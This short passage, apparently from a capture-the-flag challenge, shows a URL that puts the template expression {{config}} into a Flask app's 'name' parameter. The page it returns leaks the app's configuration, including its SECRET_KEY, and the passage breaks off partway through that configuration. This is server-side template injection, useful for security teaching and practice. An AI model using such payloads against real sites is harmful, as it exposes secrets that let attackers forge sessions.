 https://iloveflask.rootersctf.in/?name={{config}}
I ♥ Flask Home
I ♥ Flask & <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'fuk9dfuk5680fukbddbee2fuk', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII':
True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,